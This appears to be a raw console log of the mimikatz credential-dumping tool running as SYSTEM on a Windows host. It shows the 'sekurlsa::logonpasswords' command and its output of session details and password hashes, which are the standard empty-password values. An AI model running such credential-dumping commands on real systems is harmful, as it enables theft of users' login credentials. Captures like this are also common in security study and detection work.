 Hostname: WIN-2NINMPKRRSC / authority\system-authority\system
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 94920 (00000000:000172c8)
Session           : Interactive from 1
User Name         :
Domain            : WIN-2NINMPKRRSC
Logon Server      : WIN-2NINMPKRRSC
Logon Time        : 2018/1/29 20:51:41
SID               : S-1-5-21-1810281500-2646792618-1676978796-1000
msv :
[00000003] Primary
* Username :
* Domain   : WIN-2NINMPKRRSC
* LM       : aad3b435b51404eeaad3b435b51404ee
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
* Username :
* Domain   : WIN-2NINMPKRRSC
* Password : (null)
wdigest :
* Username :
* Domain   : WIN-2NINMPKRRSC
* Password : (null)
kerberos :
* Username :
* Domain   : WIN-2NINMPKRRSC
* Password : (null)
ssp :
credman :